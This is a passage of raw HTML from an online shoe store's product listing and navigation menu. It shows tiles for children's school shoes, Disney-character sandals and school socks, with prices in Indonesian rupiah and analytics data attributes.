        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 